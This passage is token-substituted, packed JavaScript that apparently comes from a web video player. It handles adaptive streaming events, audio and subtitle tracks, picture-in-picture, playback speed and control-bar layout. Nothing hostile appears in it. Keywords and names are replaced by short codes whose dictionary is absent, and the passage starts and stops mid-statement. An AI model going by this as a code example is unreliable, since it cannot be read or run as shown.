if(((3t.1J==1&&v.rZ!=1)||X.K(".IP")>0)&&(o.gi.K("8c")!=-1||I(1L.5G))){4A=H;tD=H;3j{if(I(5G)){if(!5G.IY()||(o.1o.7t&&v.Zb==1&&!o.1o.5o)||(o.1o.7t&&o.1o.5o&&v.IZ==1)||(o.1o.kC&&v.YY==1)){1u(\'8c Xo \',5G.IY());4A=J}F{if(v.4q==1||v.3E==1||v.IX==1||2t){cP(J)}}}F{4A=J}}2M(2k){4A=J}}F if(X.K("w")==0&&X.K("s")==1&&v.X8==1){8S=H;qu()}if(o.1o.tv&&v.3E==1&&!4A&&!6D&&!8S){1E(E(){o.U.cA()},100)}if(v.7x==1){I(o.7x)?o.7x.9T():\'\';o.7x=1z WN()};G.sc=E(){rU()};E rU(){6D=H;if(tL()){if(v.4q==1||v.3E==1||v.IT==1){mH(J)}}F{6D=J;1u("WP fp JX")}}E mH(x){if(o.3L&&!6C){o.3L.eI(x,1j,X,2t);I(1L.IR)?6C=H:\'\'}}E cP(x){1u("8c");if(o.43.Q>1){v.8M=0;v.IQ=H}F{v.IQ?v.8M=1:\'\'}if(o.aA.Q>1){v.bM=0;v.IO=H}F{v.IO?v.bM=1:\'\'}o.l0=J;go=-1;B sq=J;if(v.7D&&v.IE==1){sq=H;v.IE=0}eA={JZ:(v.IN==1&&!2t),WQ:(v.4q==1||v.3E==1||2t||x)&&!sq,eg:60,u1:60,WU:(v.IM>0?v.IM*2r:IJ),Xm:(v.IK>0?v.IK*2r:IJ),XP:J};if(v.XX==1){eA.Y0=H}if(v.II==1){eA[\'XV\']=E(4B,X){4B.Xz=H}}if(I(v.7v)){if(I(v.7v.eg)){if(v.7v.eg>eh){v.7v.eg=eh}v.7v.u1=v.7v.eg}if(I(v.7v.JO)){v.7v.u1=v.7v.eg=v.7v.JO}if(1S v.7v=="3U"){V(B 1e in v.7v){eA[1e]=v.7v[1e]}}}1J=1z 5G(eA);js("1J",1J,1);1J.Km(X);1J.XI(1j);1J.on(5G.8i.Xt,E(){1u("8c XC")});1J.on(5G.8i.11k,E(1g,2e){!2t?o.U.cA():\'\'});1J.on(5G.8i.11J,E(1g,2e){if(!2t&&v.8M==1&&9M()>1){Ff();mI();o.S?o.S.hj(o.3h):\'\'}});1J.on(5G.8i.11Q,E(1g,2e){mI()});1J.on(5G.8i.11S,E(1g,2e){mI()});1J.on(5G.8i.11U,E(1g,2e){if(!2t){if(2e.i3.5x!=o.5x){o.5x=2e.i3.5x;o.S.4F()}o.5x=2e.i3.5x;if(o.5x){1u("11V");o.Kf=X.K("?pP")>-1;if(1j.1q>0&&1j.fZ>0){if(1j.1q-1j.fZ<10){if(o.hR>0){if(o.hR==1j.fZ&&o.JY==1j.1q){o.mM++;if(o.mM>2){o.mM=0;o.hR=-1;1J.ac();cP(H);9c()}}F{o.hR=-1}}F{o.hR=1j.fZ;o.JY=1j.1q}}}}}if(v.8M==1){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\'}nX()});1J.on(5G.8i.11Z,E(1g,2e){if(I(2e.K6)&&!2t){js("11F",2e.K6.11n)}if(go>-1){1J.FP=go;go=-1}qy=H;JW()});1J.on(5G.8i.11o,E(1g,2e){js("11p",2e,1)});1J.on(5G.8i.11r,E(1g,2e){!2t&&v.bM==1?q7():\'\'});1J.on(5G.8i.11l,E(1g,2e){if(!2t&&v.bM==1){q5()}});if(v.11u==1){nq=1z 11z(1J,2t)}F{1J.11A=J}1J.on(5G.8i.11B,E(1g,2e){v.1u==1?cO.1u(2e):\'\';js(2e.1G+\'5G\',2e,0,H);o.uC=2e;if(2e.mS){b5(2e.1G){1n 5G.Kl.11C:1u("8c mS tA 2k");if(v.tE==1){tm()}F{2k=2e.i3+\' (\'+2e.1G+\')\';o.2D>0||2t||v.5x==1||8S?\'\':o.2D=4O();1J.ac();if(!2t){o.P.5Q()}}1k;1n 5G.Kl.11G:1u("8c mS P 2k, i8");1J.12y();1k;7I:2k="8c mS 2k, ac";1J.ac();!2t?o.P.5Q():\'\';1k}}F{1u("8c ",2e.1G,2e.i3,(2e.mT?2e.mT.n2:\'\'));js("12C",(2e.mT?2e.mT.n2:\'\'));if(7P>0){7P=2;tW()}}});aR=H}E mI(){if(!2t&&v.8M==1&&9M()>1){if(o.3h!=1J.nW){o.3h=1J.nW;o.S?o.S.hj(o.3h):\'\';1u("8c 12D "+o.3h)}if(3q(v.c9)&&o.3h>0){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(o.2x[o.3h].K(fq[k])>-1){1u(\'12E 4P\');1J.hi=o.3h-1;o.3h--;1k}}}}}E qu(){if(I(1L.K9)){if(tL()){if(!I(o.ws)){o.ws=1z 12K()}ws=1z K9(1j,X,3k(v.12N,{JZ:H}));qv=H}F{8S=J;1u("fp JX")}}}E JW(){tX()};G.6y=E(){tX()};E tX(){if(v.HU){if(1j.g9.Q>0){if(v.6y==1){1j.g9[1j.g9.Q-1].hw="EW"}F{1j.g9[1j.g9.Q-1].hw="3m"}if(!o.6y){o.6y=H;o.S.4F()}}F{if(o.6y){o.6y=J;o.S.4F()}}}}E tm(){1u("12P");!2t&&o.1B?o.U.2X():\'\';o.U.7Q();7P=1;tW(o.1B)}E tW(x){if(7P>0){3f(tn);tn=1E(Ko,v.Kn*2r)}}E Ko(){if(7P>0){1u("12u");if(4A){if(7P==1){1J.Km(X)}if(7P==2){1J.ac();cP(H);1j.1B()}}F{4c(1j,{\'2T\':X})}}}1j.1y(\'12k\',Ie);1j.1y(\'2k\',qD);1j.1y(\'8w\',9c);1j.1y(\'1B\',aa);1j.1y(\'4u\',cz);1j.1y(\'EU\',cj);1j.1y(\'h7\',hm);1j.1y(\'nj\',hx);1j.1y(\'ET\',cp);1j.1y(\'ER\',e8);1j.1y(\'8b\',8E);1j.1y(\'EQ\',a6);1j.1y(\'12t\',Fr);1j.1y(\'EP\',r6);1j.1y(\'EN\',r4);E Ie(){if(!4A&&!6D){!2t?o.U.cA():\'\'}}E qD(){if(!4A&&!6D){if(1j.2k){1u(1j.2k,1j.2k.n2,1j.2k.a4);B x=1j.2k.n2;2k=1j.2k.a4;if(2k==\'\'){if(x==1){2k="12b"}if(x==2){2k="tA"}if(x==3){2k="cv"}if(x==4){2k="fp l4"}}1u("12c eF: ",2k)}if(tD&&v.tE==1){2k=1W;tm()}if(2k!=1W||o.1o.5o){5Q()}}}E 5Q(){!2t?o.P.5Q():\'\'}E 9c(){!2t?o.P.9c():\'\'}E aa(){if(!o.1H&&v.7D){1u(\'Ic 1B\');4u();o.U.2H();L}if(4A&&7P>0){}F{if(!2t){B aG=o.U.8N()&&o.n6!=1;if(aG||ar==-1){B x=J;if(4A){if(I(o.28)||I(o.5w)){if(aG){}F{1u(\'4u iv\');4u();x=H}}}if(!x){o.P.aa()}}}}}E cz(){if(!mx){1u("12d");if(o.1B&&o.mV&&!1j.8w&&v.Fw==1&&!o.bv){1u("Fw");hM()}F{!2t&&!o.Fv&&1j.7T?o.P.cz():\'\'}}}E cj(){!2t?o.P.cj():\'\';if(ar>-1){if(4O()>ar){1u(\'4u 12e\',ar);4u();ar=-1}}}E hm(){!2t?o.P.hm():\'\'}E hx(){!2t?o.P.hx():\'\'}E cp(){if(2t){n9()}F{o.P.cp();pO();if(4A&&7P>0){7P=0;1u("12f up");1J.G0();hM();o.S.2H()}if(I(v.g5)){2E()}}}G.g5=E(){L(1j.nI/1j.gf)};E n9(){if(1j.gf>0){O(1D,{"1d":1D.29/(1j.nI/1j.gf)-2J(v.2t.2W)})}F{if(tR<20){1E(n9,100);tR++}}}E pO(){if(v.l3==1){3D(o.tO);o.tO=6R(tQ,100);tQ()}}E tQ(){if(1j){if(1j.gf>0){o.U.Fs(1j.nI/1j.gf);3D(o.tO)}}}E a6(){!2t&&!8S?o.P.a6():\'\'}E e8(){!2t?o.P.e8():\'\'}E 8E(){if(4A&&7P>0){}F{!2t?o.P.8E():\'\'}}E Fr(){o.U.tM()}E tL(){B mq=1L.Fn=1L.Fn||1L.11i;B hU=1L.Fl=1L.Fl||1L.10a;B mF=mq&&1S mq.mF===\'E\'&&mq.mF(Fj);B Fi=!hU||hU.tI&&1S hU.tI.10c===\'E\'&&1S hU.tI.5Y===\'E\';L mF&&Fi}B qe="<7Z C=\'1A:0.5\'>";E Ff(){if(!2t&&v.8M==1){B x=1J.ce;B q=-1;o.2x=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].1d)){B y=o.P.Fd(x[i],v.E2);if(o.2x.K(y)>-1||v.10d==1){if(I(x[i].bP)){B yi=o.2x.K(y);yi>-1?o.2x[yi]+=" "+qe+" &jX;"+2J(x[yi].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\':\'\';o.2x[i]=y+" "+qe+" &jX;"+2J(x[i].bP/2r)+\' \'+2B(\'gz\')+\'</7Z>\'}}F{o.2x[i]=y}if(I(x[i].Fa)){o.9i[i]=x[i].Fa[0]}}F if(I(x[i].6Z)){o.2x[i]=x[i].6Z}F{o.2x[i]=i}if(I(v.4D)&&q==-1){if(v.4D==o.2x[i]){q=i}}if(I(o.4D)){if(o.4D==o.2x[i]){q=i}}}if(v.i5==1){o.2x[x.Q]=2B("2u")}F{1J.FH=0;1J.iA=0}if(v.F9==1||q>-1){1J.iA=0;if(v.gU=="7B"||(!o.1H&&v.4q==0)){1J.rQ=q}F{if(v.gU=="g6"){1J.hi=q}}o.3h=q}F{if(v.i5==1){o.3h=1J.ce.Q-1}F{o.3h=1J.ZL}}nX()}o.bP=3k(1J.ce[o.3h].bP,0);o.S?o.S.4F():\'\'}}E nX(){if(o.9i.Q>0&&v.bM==1){q7();q5()}}E q7(){if(!2t&&v.bM==1){B x=1J.qA;o.7R=[];B 2K;if(x.Q>1){V(B i=0;i<x.Q;i++){2K=J;if(I(x[i].gA)&&o.9i.Q>0){if(x[i].gA!=o.9i[o.3h]){V(B j=0;j<o.9i.Q;j++){if(o.9i[j]==x[i].gA){2K=H}}}}if(!2K){o.7R[i]=I(x[i].6Z)?o.P.Fk(x[i].6Z,i):i;if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i;1J.nT=i}}}}}}}E q5(){if(!2t){B x=1J.qA;B y=1J.nT;if(y>-1){if(I(x[y].gA)){if(o.9i.Q>0){if(o.9i[o.3h]!=x[y].gA){V(B i=0;i<x.Q;i++){if(x[i].6Z==x[y].6Z&&x[i].gA==o.9i[o.3h]){1J.nT=i;y=i;1k}}}}}o.7s=y;1u("8c ZK",o.7s);o.S.x5(o.7s)}}};E 4O(){if(6D){L 6C?o.3L.1b():0}F{L 1j.fZ}};E 4n(){B x=1j.1q;if(6D&&6C){x=o.3L.1q()}if(I(v.4W)){x=v.4W}L x!=ZM&&!qz(x)?x:0}G.2H=E(){B p=H;if(4A&&!qy){if(!aR){cP(H)}1J.G0()}if(6D&&!6C){mH(H);p=J}if(8S){if(!qv){qu()}ws.1B();p=J}if(1j.C.1f=="-ZO"){G.gw()}p?hM():\'\'};B ZS;E hM(){if(X!="1R"){B pp=1j.1B();if(pp!==1W){pp.bC(E(){}).2M(E(2k){1u("11a",2k.a4);if(2k.a4.K(\'c4\')==-1&&2k.a4.K(\'11e by\')==-1){if(v.qo==1){1u(\'10M\');o.U.5g();1j.1U=0;B qn=1j.1B();if(qn){qn.bC(E(){}).2M(E(e){1u("10w",e.a4);if(o.1o.tv&&(4A||6D)){}F{o.S.2X();o.U.7Q();js("10C")}})}}F{o.S.2X();o.U.7Q()}}})}}}G.mp=E(){if(o.5w||o.28){if(o.9a){dP()}if(!o.gM&&o.1o.2m&&o.1o.3A){if(!1j.3G){1j.3G=H;mt=H}O(1j,{"1m":"2g","1c":-3Q,"1f":-3Q});ar=4O();if(!8S){1j.1B()}if(ar==0&&o.2D>0){hO=o.2D}}}};G.gw=E(){if(!o.gM&&(o.1o.2m||o.1o.3A)){O(1j,{"1m":"ke","1c":0,"1f":0});if(I(v.g5)){2E()}if(mt){!o.3G?1j.3G=J:\'\';mt=J}if(hO>0){o.2D=hO;hO=0}ar=-1}};G.2X=E(){1u(\'7T\');4u()};E 4u(){if(8S){ws.4u()}F{1j.4u()}};G.cH=E(){!1j.7T?2X():hM()};G.3Y=E(x){if(6D&&6C){o.3L.4b(x)}F{if(4A){if(v.10L==1&&x>0&&pR()){go=1J.hi;1J.FP=0}}1j.fZ=x}};G.5g=E(){1j.3G=H};G.6n=E(){1j.3G=J;if(o.2q=="1J"&&o.1o.5o&&v.28==1){if(!I(o.FB)){mx=H;1j.4u();1E(E(){1j.1B();mx=J},10);o.FB=H}}};G.3W=E(x){1j.1U=x};G.FO=E(){if(o.FI!=1j){B c4;B 8Z;if(o.mC[1j]){c4=o.mC[1j];8Z=o.pA[1j]}F{1L.mz=1L.mz||1L.10I;if(I(1L.mz)){3j{8Z=1z mz();c4=8Z.10H(1j);o.mC[1j]=c4;o.pA[1j]=8Z}2M(e){1u(e)}}}if(8Z){B hH=8Z.10G();hH.hH.5n=v.FM;c4.pF(hH);hH.pF(8Z.10t);o.py=H;o.FI=1j}}};G.n8=E(){L!1j.7T};G.5W=E(){L v.5x==1||8S?H:o.5x};G.9U=E(){L 1j};G.pJ=E(){4c(1j,{\'S\':\'1\'});L H};G.4q=E(){4c(1j,{\'4q\':\'92\'});if(4A&&!aR){cP(J)}if(6D&&!6C){mH(J)}};G.6u=E(){B 7a="7z";if(1j.7T){7a="7T"}if(1j.8w){7a="8w"}L 7a};G.pL=E(x,y){2t=x;y.1K(1j);1D=y;if(x){if(v.2t.fP!=1){1j.3G=H}F{if(!o.3G){1j.3G=J}}n9();if(o.2x.Q>0){if(4A){hB=o.3h;1J.iA=0;1J.hi=0}}}F{if(!o.3G&&v.2t.fP!=1){1j.3G=J}1j.1U=v.1U;pO();if(o.2x.Q>0){if(4A){1J.iA=-1;if(hB>-1){hB<1J.ce.Q?1J.rQ=hB:\'\'}}}}};G.1b=E(){L 4O()};G.1q=E(){L 4n()};G.a1=E(){B x=0;if(1j.7M){if(1j.7M.Q>0){B y=4O();V(B i=0;i<1j.7M.Q;i++){if((y>=1j.7M.1H(i)||y>=1j.7M.1H(i)-100)&&y<=1j.7M.4W(i)){x=1j.7M.4W(i)}}x==0?x=1j.7M.4W(1j.7M.Q-1):\'\'}}if(I(v.4W)){x>v.4W?x=v.4W:\'\'}L x};G.2u=E(){L pR()};E pR(){B x=J;if(4A){if(aR){x=1J.FH}}F if(6D){if(6C){x=o.3L.2u()}}L x}G.3I=E(){L{"W":1j.nI,"1d":1j.gf}};G.2T=E(x){x=x.1X(/\\(5K\\)/g,2G.5K());X=x;o.aw!=2?o.aw=J:\'\';if(6D){if(6C){o.3L.c4(x)}}F if(4A){4A&&1J?1J.ac():\'\';cP(H);rq()}F{4c(1j,{\'2T\':x,\'3E\':0});pW();4u()}};E pW(){if(o.1o.7t){B y=1j.g9;if(y){V(B i=0;i<y.Q;i++){y[i].hw="10z"}}y=1j.qA;if(y){V(i=0;i<y.Q;i++){y[i].10y=(i==0?1:0)}}if(1L.10x){1j.1y(\'10v\',E(1g){o.5P=1g.10u=="10N";!2t?o.U.ho():\'\'});1j.1y(\'10Z\',E(1g){})}}rq();if(v.rt==1){1S F3!=="1W"?F3(X,1j,1D):\'\'}}G.5P=E(){1j.11f()};G.96=E(){dP()};E rq(){if(o.1o.3A){if(I(1j.11d)&&!o.1o.8h){o.96=H}if(1M.11c&&!1j.11b){o.96=H}}}E dP(){if(o.1o.7t){if(1j.10Y==="nQ-in-nQ"){1j.Er("9J");o.9a=J}F{1j.Er("nQ-in-nQ");o.9a=H}}F{if(!1M.10V){2o(\'1j.10U().bC(p => {o.9a = H;}).2M(2k => {o.9a = J;});\')}F{2o(\'1M.10R().bC(ok =>{o.9a = J;}).2M(2k => {});\')}}};E r6(){o.9a=H};E r4(){o.9a=J};G.Ek=E(x){if(6C){o.3L.ri(x)}};G.Ej=E(x){if(6C){if(1j.7M.Q>0){o.3L.10r(x)}}};G.ZW=E(x){if(o.ws){o.ws.Eg(ws,x,-1)}};G.ZT=E(x){if(o.ws){o.ws.Eg(ws,-1,x)}};G.Ed=E(x){if(aR){B y=2J(x);if(x==1J.ce.Q){y=-1;1J.iA=-1}if(v.gU=="g6"){1E(8E,4e);1J.hi=y}if(v.gU=="7B"){1u("8c 7B ZQ "+y);1J.rQ=y}if(y==-1){o.3h=1J.nW}nX()}};G.nZ=E(){L 1J};G.o1=E(){L 6C?o.3L.ZN():J};G.9M=E(){L 9M()};E 9M(){B x=0;if(aR){if(1J.ce){x=1J.ce.Q}}L x}G.ci=E(){L ci()};G.g8=E(){g8()};E g8(){if(1j){if(v.o2==1||v.3H==1){if(v.ZE==1||v.3H==1){O(1j,{\'3U-o4\':\'3H\'})}F{O(1j,{\'3U-o4\':\'Fo\'})}}F{O(1j,{\'3U-o4\':\'pH\'})}}}G.4V=E(){2E()};E 2E(){if(v.g5){4l(\'1I\',7m(v.g5).1X(\'/\',\':\'))}}E ci(){B x=0;if(6C){x=o.3L.ce()}L x}G.E6=E(x){if(aR){1J.nT=2J(x)}};G.gZ=E(x,y){if(y=="1J"&&aR&&nq){nq.10h(x)}if(y=="3L"&&6C){o.3L.10p(x)}};G.fV=E(x){if(x){1j.10o=x}};G.rI=E(){B x=1j.10j;B y=[];V(B i=0;i<x.Q;i++){if(x[i].mw.mv()==\'9H\'){x[i].6O("gr",rD);y.2R(x[i])}}V(B i=0;i<y.Q;i++){1j.2Z(y[i])}};G.F1=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2v(\' or \');x=xx[0]}B 9H=1M.1P(\'9H\');9H.5T(\'2T\',x);9H.5T(\'9u\',y);9H.5T(\'10g\',\'EX\');9H.5T(\'hw\',\'EW\');if(z){9H.5T(\'7I\',\'\')}1j.1K(9H);9H.1y("gr",rD)}};E rD(e){if(e.46.9u&&o.4Y){V(B i=0;i<o.3d.Q;i++){if(o.3d[i]==e.46.9u){o.4Y.9K(i)}}}};G.hA=E(){L 2k?2k:\'\'};G.4d=E(){3D(o.10f);4A&&1J?1J.ac():\'\';6D&&6C?o.3L.10e():\'\';8S&&ws?ws.2K():\'\';1j.6O(\'2k\',qD);1j.6O(\'8w\',9c);1j.6O(\'1B\',aa);1j.6O(\'4u\',cz);1j.6O(\'EU\',cj);1j.6O(\'h7\',hm);1j.6O(\'nj\',hx);1j.6O(\'ET\',cp);1j.6O(\'ER\',e8);1j.6O(\'8b\',8E);1j.6O(\'EQ\',a6);1j.6O(\'EP\',r6);1j.6O(\'EN\',r4);1j.2T=\'\';if(1D.mw=="Gw"){1D.qV.7u.2Z(1j)}F{1D.2Z(1j)}1j=1Z}};B q6=E(){B b=[];B g2=[];B 5m=[];B 8b=J;B lT;B 8n=J;B 1i;B Y;if(o.4J){o.4J.1p();o.4J=1Z}B lH;o.56=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1i.ZZ==1&&I(v.1i.iy)){v.1i.iy=v.1i.iy.1X(/\\n/ig,\'\');o.56=v.1i.iy.2v(",")}o.dQ=o.56.K(\'1\')>-1?o.56.K(\'1\'):o.56.K(1);o.a3==3?o.a3=o.dQ:\'\';V(B i in o.5J){if(o.5J.2w(i)){!I(v.1i[i])?v.1i[i]=5:\'\';o[\'dI\'+i]=[\'+ \'+v.1i[i]+\'%\',\'&ZY; \'+v.1i[i]+\'%\',(o.5J[i]*100+\'%\')]}}if(v.1w.eb==1&&o.1o.5o&&v.eo==1){v.1w.1p=0}B kd=J;B 8V=0;B ko=0;B eV=J;B vE=H;B hL;B bg=1z Ge();B 1i;B 62=[];B uK=J;B uL=J;B im=0;B bI=[];if(v.eN.1m=="S-2l"){v.eN.1m="S"}V(B y in v){if(v.2w(y)){if(y.K("9Z")==0&&v[y]){!I(v[y].us)?v[y].us=v[y].62:v[y].62=v[y].us;62[v[y].62]=y;if(v.eN.1m!="S"){if(v[y].1m=="S-2l"){bI.2R([y,v[y].62]);uK=H}F{if(v[y].1m=="S"||v[y].1m==1W){uK?uL=H:\'\'}}}im<v[y].62?im=v[y].62:\'\'}}}if(uL){bI.EF(E(a,b){L a[1]-b[1]});V(B i=0;i<bI.Q;i++){62[v[bI[i][0]].62]=1Z;v[bI[i][0]].62=im+1;im++;62[v[bI[i][0]].62]=bI[i][0]}}if(v.1w.1p==1&&v.1w.d5==1){o.1w=1P("26");o.1O.1K(o.1w);O(o.1w,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'5z\':\'1f 0.3s 6N-5I\',\'3Z-2V\':\'1R\'})}B 7y=1P("26");if(v.1w.1p==1&&v.1w.d5==1){o.1w.1K(7y)}F{o.1O.1K(7y)}O(7y,{\'1m\':\'2g\',\'1c\':0,\'2O\':0,\'W\':\'100%\',\'1d\':v.1w.h});7y.bt=E(){!o.1o.2m?o.U.ED():\'\'};if(v.wb==1){2Y(bg.c());2Y(7y)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){B 1h=v[y].1h;if(o.1o.2m){if(1h=="1U"&&v[y].dG=="4H"){}F{if(1h=="1U"&&v.10s==1&&o.1o.2m){v[y].gX=0}F{if(1h=="1U"||(1h=="2c"&&v.11j)){v[y].on=0}}}}if(v.wb==1){v[y].on=0}if(v[y].on==1){if(1h=="2F"||1h=="1U"){b[y]=1z Kr(y,1h);b[y].2E(b[y].s("w"))}F{b[y]=1z Gj(y)}g2.2R(y);if(b[y].g("1h")=="1Q"){if(b[y].s("1C")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2b("2h",J)}}F{b[y].2b("2h",J)}}}if(b[y].g("1h")=="4L"){B lu=b[y].s("3g");if(lu){if(lu.K("3o:")==0&&lu.K(",0/1")>0){B z=lu.2v(",");4l(z[0].1r(4))==0?b[y].bi(0):\'\'}if(jD([lu],"2i")){o.fH=H}}}b[y].2b("1I",b[y].s("1I"))}}}}if(I(v.1i)){if(1S(8o)==\'E\'){1i=1z 8o("1i");v.1i.9A==1?1i.1t():1i.1p()}F{o.12p=H}}if(I(v.Y)){if(1S(8o)==\'E\'){Y=1z 8o("Y");if(I(o.Y)){Y.wH(o.Y);if(v.Y.oj==0||!I(v.Y.oj)){v.Y.9A==0?Y.1p():\'\'}F{Y.1t()}if(v.Y.HC==1){Y.1t()}}F{Y.1p(1)}hz()}}m9();vn();2E(H);4m();wY();vE=J;E Hu(R){B x=0;B 12a=J;if(R){if(R.g("1h")==\'2F\'){x=5m.1c+R.s("4f");if(5m.eG!=1Z){}F{5m.eG=[]}}F{if(5m.eG!=1Z){B cq=R.g("W")+R.s("4M")+R.s("4f");if(i6(R)){cq=0}if(R.s("3m")==1&&!R.g("1t")){cq=0}if(R.s("aP")>0){cq=0}x=bg.g("w")-v.1w.kE*1-cq+R.g("W")/2+R.s("4f");B i=0;5m.2l-=cq;V(i=0;i<5m.eG.Q;i++){B bW=b[5m.eG[i]];if(bW.s("aP")>0){O(bW.c(),{"1c":(bW.g("x0")-cq)})}F{O(bW.c(),{"1c":(bW.g("x")-cq)})}bW.2b("x0",bW.g("x"))}5m.eG.2R(R.g("1e"));R.2b(\'ez\',1)}F{if(R.s("3m")==1&&!R.g("1t")){if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1&&eV){8V+=R.g("W")+R.s("4f")+R.s("4M");eV=J}}}F{if(R.s("aP")>0){x=5m.1c+R.s("4f")+R.s("4M")}F{B 2K=J;if(R.g("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){if(!o.cN&&!o.8R){2K=H;eV=J}F{if(!eV){8V-=R.g("W")+R.s("4f")+R.s("4M");eV=H}}}}if(i6(R)){2K=H}if(!2K){5m.1c+=R.g("W")/2+R.s("4f");x=5m.1c;5m.1c+=R.g("W")/2+R.s("4M")}F{x=5m.1c}}}}}}L x};G.Hy=E(){m9()};G.Hc=E(){m9()};E m9(){if(o.fH){1S y7==\'E\'?o.2i=1z y7():\'\'}}E vD(R){B W=o.2c&&v.1w.jw==0?o.9N:o.3l;B 1d=o.4I;B al=0;if(R!=bg){al=W/2+R.s("4f")-R.s("4M")}B dZ=1d/2;B ya=R.g("W");B l5=R.g("1d");B 1m=R.s("1m");if(1m.K("6V")>-1){al=o.3l/2+R.s("4f")-R.s("4M")}if(1m.K("1f")==0){dZ=l5/2+(R.s("Hv")*o.4I/100)}if(1m.K("2O")==0){dZ=o.4I-(R==bg?l5:l5/2)-(R.s("Hw")*o.4I/100)}if(1m.K("2l")>-1){al=o.3l-ya/2+R.s("4f")-R.s("4M")-(R.s("12i")*o.3l/100)}if(1m.K("1c")>-1){al=ya/2+R.s("4f")-R.s("4M")+(R.s("pf")*o.3l/100)}if(1m=="d6"){al=-o.sr/2+(R.s("pf")*o.sr/100)+R.s("4f")-R.s("4M");dZ=-o.pj/2-(R.s("Hw")*o.pj/100)+(R.s("Hv")*o.pj/100)}if(1m.K("S")>-1){B cx=Hu(R);al=(bg?(bg.c()?5d(bg.c().iF):0):0)+cx;if(1m=="S-2l"){al+=8V}if(v.1w.1m=="1f"){dZ=v.1w.h/2-(v.cL<0?v.cL:0)}F{dZ=1d-v.1w.h/2}}L{x:al,y:dZ+R.s("8s")-R.s("cV")}}E 2E(8J){B w=o.2c&&v.1w.jw==0?o.9N:o.3l;B h=o.4I;O(bg.c(),{\'1f\':(v.1w.1m=="1f"?0:o.4I-v.1w.h)-v.cL});bg.2b("y0",(o.4I-v.1w.h-v.cL));if(v.1w.jw==0&&bg){O(bg.c(),{\'W\':w,\'1c\':0,\'2I-1c\':0});bg.2b("w",w);if(o.2c){O(bg.c(),{\'1c\':\'50%\',\'2I-1c\':-w/2})}}5m={"1c":v.1w.kE*1,"2l":(bg.g("w")-v.1w.kE*1)};B xu=J;if(!bg.g("1t")){bg.2b("2h",H);xu=H}B 1e;V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){B cc=vD(b[1e]);if(cc){if(b[1e].s("5R")=="1m"){if(I(o.6T[1e])){if(1e,b[1e].g("x0")==cc.x&&b[1e].g("y0")==cc.y){L}F{o.6T[1e].XY(b[1e].g("x0"),cc.x,b[1e].g("y0"),cc.y)}}}b[1e].2b("x0",cc.x);b[1e].2b("y0",cc.y);if(b[1e].s("3m")==1&&!b[1e].g("1t")&&!8J){uZ(b[1e])}F{O(b[1e].c(),{"1m":"2g","1c":b[1e].g("x0"),"1f":b[1e].g("y0")})}}}}if(xu){bg.2b("2h",J)}8V=0;V(1e in b){if(b.2w(1e)){if(b[1e].s("1m")=="S-2l"&&b[1e].g("1h")!="2F"&&8V>-1){8V=5m.2l-5m.1c}if(b[1e].g("1h")=="2F"&&bg){B dY;if(b[1e].s("12g")==1){dY=b[1e].s("w")}F{if(b[1e].s("1m").K("S")>-1){dY=5m.2l-5m.1c-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+5m.1c+b[1e].s("4f")+dY/2)});8V=-1}F{dY=bg.g("w")-b[1e].s("4f")-b[1e].s("4M");O(b[1e].c(),{"1c":(5d(bg.c().iF)+b[1e].s("4f")+dY/2)})}}b[1e].2b("x0",b[1e].g("x"));b[1e].2E(dY)}}}if(1i){hc(1i)}if(Y){hc(Y)}if(kd||o.2c||ko!=8V){4m()}}E uZ(b){B 1c=0;B 1f=0;if(b.s("1m").K("2l")>-1&&b.s("1m").K("S")==-1){1c=o.3l+b.g("W")+10}if(b.s("1m").K("1c")>-1){1c=-b.g("W")-10}if(b.s("1m").K("1f")>-1){1f=-b.g("1d")*2}if(b.s("1m").K("2O")>-1||b.s("1m").K("S")>-1){1f=o.4I+b.g("1d")+b.g("W")+10}if(1c>0){O(b.c(),{"1c":1c})}if(1f>0){O(b.c(),{"1f":1f})}}E hc(x){B 1f=-3Q;x.hf();B y=o.4I-v.1w.h*(x.s("1m").K("1f")>-1?1:2);if(x==Y&&v.tg==1){y=o.4I}B iS=y-(o.2c&&!o.1o.2m?(100+x.s("iL")*1):x.s("iL"))-(x==Y&&x.s("iL")*1==0?x.s("8s"):0);iS<100?iS=100:\'\';O(x.c(),{\'6h-1d\':iS});x.co()?O(x.co(),{\'6h-1d\':iS}):\'\';if(x.g("1t")){1f=o.4I/2-x.g("1d")/2+x.s("8s")-x.s("cV");if(x.s("1m").K("1f")>-1){1f=x.s("8s")-x.s("cV")}if(x.s("1m").K("2O")>-1){1f=o.4I-(v.1w.1m!=\'1f\'?v.1w.h:0)-x.g("1d")+x.s("8s")-x.s("cV")}1f<0?1f=0:\'\'}if(x.g("1e")=="1i"&&o.f6){B Ho=o.3l-x.g("W")-x.s("4M");if(o.f6>Ho){O(x.c(),{"1m":"2g","2l":x.s("4M"),"1c":"2u","1f":1f})}F{O(x.c(),{"1m":"2g","1c":o.f6,"2l":"2u","1f":(o.kV<1f?o.kV:1f)})}}F{if(x.s("1m").K("2l")>-1){O(x.c(),{"1m":"2g","2l":x.s("4M")-x.s("kI"),"1c":"2u","1f":1f})}F if(x.s("1m").K("1c")>-1){O(x.c(),{"1m":"2g","1c":x.s("4f"),"2l":"2u","1f":1f})}F{if(x.g("1e")=="Y"&&x.s("3K")==1){O(x.c(),{"1m":"2g","1c":o.3l/2-x.g("W")/2+x.s("4f")/2-x.s("4M")/2,"1f":1f})}F{B l=o.3l/2-x.g("W")/2+x.s("4f")-x.s("4M");O(x.c(),{"1m":"2g","1c":(l>0?l:0),"1f":1f})}}}x.9B()};G.er=E(1e){B R=b[1e];B a=R.g("1h");if(a){B d=1z 7c();o.9Q=d.9G();if(a&&a!=""){4S(R);a=="4u"?o.Hl=1:\'\';a=="1B"?o.Hl=0:\'\'}}};G.xk=E(z,x,y){V(B 1e in 